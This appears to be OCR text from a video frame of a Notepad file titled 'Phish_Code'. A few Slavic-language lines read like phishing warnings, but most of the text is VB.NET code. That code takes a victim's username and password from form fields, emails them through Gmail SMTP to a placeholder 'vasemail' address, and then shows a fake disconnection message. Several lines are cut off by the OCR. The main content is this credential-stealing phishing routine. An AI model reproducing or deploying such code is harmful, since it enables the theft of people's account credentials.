 Phish_Code - Notepad
File Edit Format View Help
Cuvajte se p
Pazite koje sajto
ona html stranica i
If Textbox2.text = "" Then
Msgbox("Password Is Mising")
Else
End If
End if
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("vasemail
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("vasemail@gmail.com")
mail.To.Add("vasemail@gmail.com")
mail.Subject = "Username: " & TextBox1.Text
mail.Body = "Username : " & TextBox1.Text & ", " & "Password
smtpServer.Send(mail)
MsgBox("DIsconnected From Server, Please try again later!")
Ја сам: Изабери пол: